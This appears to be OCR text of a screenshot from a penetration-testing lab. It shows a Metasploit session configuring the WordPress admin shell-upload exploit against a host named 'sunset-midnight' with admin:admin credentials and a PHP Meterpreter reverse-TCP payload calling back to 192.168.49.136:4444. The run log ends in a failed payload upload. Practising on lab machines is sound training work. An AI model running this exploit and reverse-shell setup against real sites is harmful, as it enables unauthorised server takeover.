 msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS sunset-midnight yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.49.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.49.136:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.